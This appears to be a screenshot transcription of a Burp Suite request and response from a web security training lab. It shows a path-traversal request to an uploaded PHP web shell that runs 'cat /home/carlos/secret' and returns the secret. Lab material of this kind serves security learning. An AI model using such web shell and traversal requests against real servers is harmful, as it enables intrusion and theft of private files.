 Request
Pretty Raw Hex \n
1 GET /files/avatars/../command-exploit.php?command=cat+/home/carlos/secret HTTP/2
2 Host: 0ab20055040aed21803a4ec10001005d.web-security-academy.net
3 Cookie: session=ViHJL7THvIq40jEFDMxcGPOV8pmpac3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab20055040aed21803a4ec10001005d.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 If-Modified-Since: Fri, 27 Jun 2025 17:39:34 GMT
13 If-None-Match: "ccbd-6389129523b3c"
14 Priority: u=5
15 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 27 Jun 2025 17:42:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 64
7
8 MGdeRpZKAYcNDNiixmDMGOTJrpDblXHZMGdeRpZKAYcNDNiixmDMGOTJrpDblXHZ